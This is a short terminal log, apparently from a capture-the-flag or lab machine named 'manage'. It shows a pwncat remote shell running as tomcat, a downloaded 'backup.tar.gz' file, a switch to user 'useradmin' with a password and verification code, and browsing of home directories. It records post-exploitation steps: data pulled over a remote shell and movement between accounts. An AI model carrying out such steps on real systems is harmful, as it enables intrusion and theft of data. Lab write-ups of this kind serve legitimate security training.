 backup.tar.gz
[22:31:31] downloaded 3.09KiB in 0.22 seconds
(local) pwncat$
(remote) tomcat@manage:/home/useradmin/backups$ su useradmin
Password:
Verification code:
useradmin@manage:~/backups$ cd ..
useradmin@manage:~$ ls
backups
useradmin@manage:~$ cd ..
useradmin@manage:/home$ ls
karl  useradmin
useradmin@manage:/home$ cd karl/